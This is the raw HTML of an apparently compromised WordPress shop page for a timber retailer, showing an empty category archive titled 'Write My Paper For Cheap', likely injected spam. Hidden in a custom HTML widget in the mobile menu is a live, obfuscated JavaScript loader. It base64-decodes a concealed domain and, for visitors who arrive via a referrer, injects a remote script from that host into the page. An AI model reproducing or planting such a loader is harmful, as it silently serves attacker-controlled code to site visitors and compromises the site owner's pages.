<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(131, 183, 53, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-bottom-width: 0px;border-bottom-style: solid; }</style><style>.whb-header-bottom{ border-bottom-width: 0px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light title-blog" style="">
					<div class="container">
						<header class="entry-header">
															<h1 class="entry-title"><span>Write My Paper For Cheap</span></h1>
														<div class="breadcrumbs" xmlns:v="http://rdf.data-vocabulary.org/#"><a href="https://asiatimber.com.my/" rel="v:url" property="v:title">Home</a> &raquo; <span class="current">Archive by Category &quot;Write My Paper For Cheap&quot;</span></div><!-- .breadcrumbs -->						</header><!-- .entry-header -->
					</div>
				</div>
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
		
		

<div class="site-content col-lg-12 col-12 col-md-12" role="main">

	
							
	<article id="post-0" class="post no-results not-found">
		<header class="entry-header">
			<h1 class="entry-title">Nothing Found</h1>
		</header>

		<div class="entry-content">
			<p>Apologies, but no results were found. Perhaps searching will help find a related post.</p>
						<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform " action="https://asiatimber.com.my/" >
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
											</div>
				</div><!-- .entry-content -->
	</article><!-- #post-0 -->
			
		
</div><!-- .site-content -->


			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->
			
	<!-- FOOTER -->
	<footer class="footer-container color-scheme-dark">

				
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/asiatimber.com.my\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/asiatimber.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.9' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_abf5a60c9ff134ad466d4cdb014589bf","fragment_name":"wc_fragments_abf5a60c9ff134ad466d4cdb014589bf"};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.9' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='woo-confirmation-email-custom-js-js-extra'>
/* <![CDATA[ */
var xlwuev = {"plugin_version":"3.3.0"};
var xlwuev_settings = "{\"wuev-email-template\":{\"xlwuev_verification_method\":\"1\",\"xlwuev_verification_type\":\"1\",\"xlwuev_email_subject\":\"Account Verification\",\"xlwuev_email_heading\":\"Please Verify Your Email Account\",\"xlwuev_email_body\":\"Please Verify your Email Account by clicking on the following link. {{wcemailverificationcode}}\",\"xlwuev_email_header\":\"<table style=\"width: 700px; margin: auto; text-align: center; border: 1px solid #eee; font-family: sans-serif;\">rn<thead>rn<tr>rn<td style=\"color: white; font-size: 33px; background: #1266ae; text-align: center; padding: 26px 0px;\">Demo Store Email Verification<\/td>rn<\/tr>rn<\/thead>rn<tbody>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">Please Verify your email Account<\/td>rn<\/tr>rn<tr>rn<td style=\"padding: 22px; font-size: 19px;\">{{wcemailverificationcode}}<\/td>rn<\/tr>rn<\/tbody>rn<tfoot>rn<tr>rn<td style=\"color: #000; padding: 15px; background: #e4e4e4;\">{{sitename}}<\/td>rn<\/tr>rn<\/tfoot>rn<\/table>\"},\"wuev-messages\":{\"xlwuev_email_success_message\":\"Your Email is verified!\",\"xlwuev_email_registration_message\":\"We sent you a verification email. Check and verify your account. {{xlwuev_resend_link}}\",\"xlwuev_email_resend_confirmation\":\"Resend Confirmation Email\",\"xlwuev_email_verification_already_done\":\"Your Email is already verified\",\"xlwuev_email_new_verification_link\":\"A new verification link is sent. Check email. {{xlwuev_resend_link}}\",\"xlwuev_email_new_verification_link_text\":\"Click here to verify\"},\"wuev-general-settings\":{\"xlwuev_restrict_user\":\"1\",\"xlwuev_verification_page\":\"1\",\"xlwuev_verification_page_id\":\"1508\",\"xlwuev_verification_error_page\":1,\"xlwuev_verification_error_page_id\":\"\",\"xlwuev_email_error_message_not_verified_outside\":\"You need to verify your account before login. {{xlwuev_resend_link}}\",\"xlwuev_email_error_message_not_verified_inside\":\"You need to verify your account. {{xlwuev_resend_link}}\",\"xlwuev_automatic_user_login\":\"2\"}}";
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woo-confirmation-email/assets/js/woo-confirmation-email-admin.js?ver=3.3.0' id='woo-confirmation-email-custom-js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.7' id='waypoints-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.7' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/device.min.js?ver=3.5.2' id='woodmart-device-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=3.5.2' id='woodmart-owl-carousel-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=3.5.2' id='woodmart-tooltips-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=3.5.2' id='woodmart-magnific-popup-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=3.5.2' id='woodmart-nanoscroller-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","wishlist":"yes","cart_url":"https:\/\/asiatimber.com.my\/cart\/","ajaxurl":"https:\/\/asiatimber.com.my\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","woodmart_sticky_desc_scroll":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/functions.min.js?ver=3.5.2' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.5.9' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=3.5.2' id='woodmart-autocomplete-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.7' id='isotope-js'></script>
<script type='text/javascript' src='https://asiatimber.com.my/wp-content/themes/woodmart/js/packery-mode.pkgd.min.js?ver=3.5.2' id='woodmart-packery-mode-js'></script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://asiatimber.com.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader"></div></div>
							</div>
		<div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-hemigor_main-menu-container"><ul id="menu-hemigor_main-menu-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1505 item-level-0"><a href="https://asiatimber.com.my/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1831 item-level-0"><a href="https://asiatimber.com.my/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3234 item-level-0"><a href="https://asiatimber.com.my/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3233 item-level-0"><a href="https://asiatimber.com.my/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
</ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-118" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->			<a href="#" class="scrollToTop">Scroll To Top</a>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>

<!-- Dynamic page generated in 0.478 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-03 09:13:05 -->

<!-- super cache -->